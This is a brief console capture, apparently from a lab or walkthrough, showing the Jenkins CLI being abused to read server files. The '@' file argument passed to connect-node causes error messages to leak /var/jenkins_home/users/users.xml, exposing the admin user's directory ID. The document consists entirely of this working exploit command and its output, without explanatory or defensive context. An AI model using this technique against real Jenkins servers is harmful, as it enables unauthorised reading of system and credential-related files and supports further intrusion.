 C:\Users\Traceless\Downloads>java -jar jenkins-cli.jar -s http://10.0.100.220:8080/ -http connect-node "@/var/jenkins_home/users/users.xml"
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>admin_6181681220423834154</string>: No such agent "      <string>admin_6181681220423834154</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
      <string>admin</string>: No such agent "      <string>admin</string>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
C:\Users\Traceless\Downloads>
<< back | track 龍